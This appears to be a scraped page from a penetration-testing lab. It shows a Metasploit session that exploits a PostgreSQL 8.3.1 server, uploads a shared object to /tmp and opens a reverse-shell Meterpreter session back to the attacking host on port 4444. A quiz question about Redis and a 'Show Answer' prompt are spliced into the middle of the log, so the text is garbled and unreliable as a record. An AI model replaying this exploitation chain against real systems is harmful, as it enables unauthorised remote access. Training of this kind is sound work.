 TRA
View the full module info with the info, or info -d command.
msf6 exploit(linux/postgres/postgres_payload) > exploit
[*] Started reverse TCP handler on 192.168.1.100:4444
[*] 192.168.1.101:5432 - PostgreSQL 8.3.1 on i486-pc-linux-gnu, compiled by GCC cc (GCC) 4.2.3 (Ubuntu 4.2.3-2ubuntu4)
[*] Uploaded as /tmp/CcBZbNtq.so, should be cleaned up automatically
[*] Sending stage (1017704 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.100:4444 → 192.168.1.101:42715) at 2025-05-14 09:39:48 -0400
meterpreter > sessions
Usage: sessions [options] or sessions [id]
TASK
Interact with a different session ID.
Once connected to a Redis server, which command is used to obtain
the information and statistics about the Redis server?
OPTIONS:
-h, --help Show this message
-i, --interact <id> Interact with a provided session ID
meterpreter > sessions -i 1
[*] Session 1 is already interactive.
Show Answer
meterpreter >